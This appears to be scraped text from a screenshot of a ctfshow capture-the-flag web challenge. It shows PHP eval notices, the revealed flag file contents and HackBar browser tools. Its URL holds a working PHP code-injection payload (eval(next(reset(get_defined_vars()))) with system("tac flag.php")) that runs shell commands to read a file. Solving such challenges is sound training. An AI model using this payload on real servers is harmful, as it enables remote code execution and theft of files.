 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{96dcde37-4973-4e86-ae8c-002dbeef275f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified b
2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODI
URL
https://e51897de-8063-4c01-82ca-85c1ff51fd85.challenge.ctf.show/?c=eval(next(reset(get_defined_vars())));&ayfx=system("tac flag.php");